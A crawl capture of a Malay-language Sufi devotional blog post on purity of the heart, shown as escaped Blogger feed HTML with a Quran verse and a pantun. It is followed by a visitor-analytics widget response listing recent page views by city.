mata dan telinga.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETetapi HATI itu dapat Melihat, Mendengar dan Merasa...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBarangsiapa yang dapat Menguasai alam bawah sedarnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENescaya dia akan dapat Menguasai alam nyatanya. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKuasailah yang Ghaib,\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENescaya yang Nyata akan turut patuh.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKerana HATI sungguh LUARBIASA akan 'Hal Keadaanya'... \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ETercela HATI, \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka tercelalah Akhlaknya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKata-kata yang tercela datang daripada HATI yang tercela.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKata-kata yang Ikhlas lahir dari HATI yang Suci.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApa yang terdetik di HATI akan terakam di Fikiran. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESama ada mahu dinyatakan oleh percakapan atau dilakukan oleh perbuatan atau biarkan didalam Kenikmatan. Ianya adalah \"RAHSIA DIRI\". \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBuruk diluar, buruklah didalam. \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EBaik diluar, baiklah didalam...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKEADAAN MATA HATI ORANG-ORANG BERIMAN DI AKHIRAT...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EFirman Allah SWT;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eاَسْمِعْ بِهِمْ وَاَبْصِرْۙ يَوْمَ يَأْتُوْنَنَا لٰكِنِ الظّٰلِمُوْنَ الْيَوْمَ فِيْ ضَلٰلٍ مُّبِيْنٍ\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Alangkah tajam pendengaran mereka dan alangkah terang penglihatan mereka pada hari mereka datang kepada Kami. Tetapi orang-orang yang zalim pada hari ini (di dunia) berada dalam kesesatan yang nyata.\"\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(QS. Maryam : 38) \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKalau kail panjang sejengkal,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELautan dalam jangan diduga,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKalau Ilmu hanya dihujung jari,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ELebih baik DIAM dan Muhasabah Diri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"Jika KATA itu PERAK, maka DIAM itu EMAS...\"\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESemai BENIH menjadi BUNGA,\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDari BUNGA menjadi CINTA...\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"l7ghb35v kjdc1dyq kmwttqpk gh25dzvf jikcssrz n3t5jt4f\" style=\"margin: 0.5em 0px 0px; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\"BENIH RAHSIA ada pada INSAN Pilihan-Nya, kerana hanya mereka yang mengerti akan BUNGA...\"\u003C\/div\u003E\u003Ch3 class=\"jxuftiz4 jwegzro5 hl4rid49 icdlwmnq i0rxk2l3 ztn2w49o\" style=\"color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit; margin: 4px 0px 0px; outline: none; padding: 0px; white-space: normal;\"\u003E\u003Cspan class=\"rse6dlih\" style=\"display: inline; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3 class=\"jxuftiz4 jwegzro5 hl4rid49 icdlwmnq i0rxk2l3 ztn2w49o\" style=\"color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit; margin: 4px 0px 0px; outline: none; padding: 0px; white-space: normal;\"\u003E\u003Cspan class=\"rse6dlih\" style=\"display: inline; font-family: inherit;\"\u003E( Sumber dari Syeh Haqtullah )\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv class=\"gt60zsk1 r227ecj6 n68fow1o\" style=\"color: #1c1e21; font-size: 12px; padding-bottom: 10px; padding-left: 16px; padding-right: 16px; white-space: normal;\"\u003E\u003Cdiv class=\"jl2a5g8c alzwoclg k0kqjr44\" style=\"background-color: var(--card-background); display: flex; flex-direction: row; font-family: inherit;\"\u003E\u003Cdiv class=\"alzwoclg cqf1kptm siwo0mpr gu5uzgus\" style=\"display: flex; flex-direction: column; font-family: inherit; margin-bottom: -5px; margin-top: -5px;\"\u003E\u003Cdiv class=\"jroqu855 nthtkgg5\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw b6ax4al1 gem102v4 ncib64c9 mrvwc6qr sx8pxkcf f597kf1v cpcgwwas m2nijcs8 hxfwr5lz k1z55t6l oog5qr5w tes86rjd pbevjfx6 ztn2w49o\" color=\"var(--primary-text)\" dir=\"auto\" style=\"display: block; font-family: inherit; font-size: 0.9375rem; line-height: 1.3333; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Ch3 class=\"jxuftiz4 jwegzro5 hl4rid49 icdlwmnq i0rxk2l3 ztn2w49o\" style=\"color: inherit; font-family: inherit; font-size: inherit; font-weight: inherit; margin: 4px 0px 0px; outline: none; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"jroqu855 nthtkgg5\" style=\"font-family: inherit; margin-bottom: 5px; margin-top: 5px;\"\u003E\u003Cspan class=\"gvxzyvdx aeinzg81 t7p7dqev gh25dzvf exr7barw b6ax4al1 gem102v4 ncib64c9 mrvwc6qr sx8pxkcf f597kf1v cpcgwwas f5mw3jnl szxhu1pg nfkogyam kkmhubc1 tes86rjd rtxb060y ztn2w49o\" color=\"var(--secondary-text)\" dir=\"auto\" style=\"display: block; font-family: inherit; font-size: 0.8125rem; line-height: 1.2308; max-width: 100%; min-width: 0px; overflow-wrap: break-word; word-break: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/4573205437120888810\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/kesucian-diri.html#comment-form","title":"1 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4573205437120888810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/4573205437120888810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2022\/11\/kesucian-diri.html","title":"KESUCIAN DIRI*"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/JDB5b0Bhoks\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=7pt56lVa9p7xh4Dl4rbO3YqVSBBcuTF0B0i5uH3bTrXegR5c8g&cookie_id=&link=https%3A%2F%2Fwww.tvtarekat.com%2F2022%2F11%2Fsampai-kembali-kepada-hakikat-nya.html&clientwidth=1280&clientheight=720&num=10&title=SAMPAI%20KEMBALI%20KEPADA%20HAKIKAT-NYA%20-%20TVTarekat&referrer=&timezone=America%2FNew_York&root=0
body_size: 830
content:
var LTF_FEED_7pt56lVa9p7xh4Dl4rbO3YqVSBBcuTF0B0i5uH3bTrXegR5c8g = {"a":0,"b":1769057203,"c":0,"d":0,"e":1,"f":0,"g":3,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1212197348,"a":"https:\/\/www.tvtarekat.com\/2022\/11\/mengenal-allah-yang-haqiq.html?m=1","b":"MENGENAL ALLAH YANG HAQIQ - TVTarekat","c":"Nagarasari","d":"id","e":"CM","f":"browser","g":"AND","h":"1769056278"},{"id":1212196460,"a":"https:\/\/www.tvtarekat.com\/2021\/06\/silsilah-sunan-kalijaga-yang-bernasab.html?m=1","b":"Silsilah Sunan Kalijaga yang bernasab ke Rasululla","c":"Brazzaville","d":"cg","e":"CM","f":"browser","g":"AND","h":"1769056075"},{"id":1212195460,"a":"https:\/\/www.tvtarekat.com\/2021\/06\/silsilah-sunan-kalijaga-yang-bernasab.html?m=1","b":"Silsilah Sunan Kalijaga yang bernasab ke Rasululla","c":"Bogor","d":"id","e":"CM","f":"browser","g":"AND","h":"1769055833"},{"id":1212194870,"a":"https:\/\/www.tvtarekat.com\/2021\/05\/mencari-mursyid-siapa-di-mana-dan.html","b":"*Mencari Mursyid - Siapa, Di Mana Dan Bagaimana Me","c":"Alabama","d":"us","e":"CH","f":"browser","g":"LIN","h":"1769055674"},{"id":1212193054,"a":"https:\/\/www.tvtarekat.com\/2022\/03\/hadrat-sheikh-aleey-abdul-qadir-at.html?m=1","b":"HADRAT Sheikh Aleey Abdul Qadir At-Tohiri, London,","c":"Kuala lumpur","d":"my","e":"CM","f":"browser","g":"AND","h":"1769055223"},{"id":1212184540,"a":"https:\/\/www.tvtarekat.com\/2021\/05\/hakekat-muhammad-nur-muhammad.html?m=1","b":"Hakekat Muhammad \/ Nur Muhammad. - TVTarekat","c":"Nagarasari","d":"id","e":"CM","f":"browser","g":"AND","h":"1769053159"},{"id":1212183118,"a":"https:\/\/www.tvtarekat.com\/2020\/11\/roh-itu-haqiqat-diri_10.html","b":"ROH ITU HAQIQAT DIRI - TVTarekat","c":"Surabaya","d":"id","e":"CH","f":"browser","g":"WIN","h":"1769052900"},{"id":1212180764,"a":"https:\/\/www.tvtarekat.com\/2021\/05\/jalal-jamal-qohar-kamal.html?m=1","b":"JALAL, JAMAL, QOHAR, KAMAL - TVTarekat","c":"Bali","d":"id","e":"CM","f":"browser","g":"AND","h":"1769052445"},{"id":1212178205,"a":"https:\/\/www.tvtarekat.com\/2021\/05\/hakekat-muhammad-nur-muhammad.html?m=1","b":"Hakekat Muhammad \/ Nur Muhammad. - TVTarekat","c":"Nagarasari","d":"id","e":"CM","f":"browser","g":"AND","h":"1769051986"},{"id":1212172184,"a":"https:\/\/www.tvtarekat.com\/2021\/05\/jalal-jamal-qohar-kamal.html?m=1","b":"JALAL, JAMAL, QOHAR, KAMAL - TVTarekat","c":"Bali","d":"id","e":"CM","f":"browser","g":"AND","h":"1769050641"}],"m":0,"o":6000,"p":"a90d6fd8e762b0e58d0506e79d624b2c"};